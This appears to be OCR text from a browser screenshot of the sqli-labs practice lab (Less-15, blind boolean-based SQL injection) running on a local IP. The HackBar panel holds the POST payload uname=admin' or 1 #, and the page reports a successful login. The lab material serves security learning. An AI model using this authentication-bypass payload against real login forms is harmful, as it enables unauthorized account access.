 Less-15- Blind- Boolian Based- S
192.168.100.52/sqli-labs/Less-15/
php
1
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.100.52/sqli-labs/Less-15/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin' or 1 #&passwd=123&submit=submit
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求 持续日志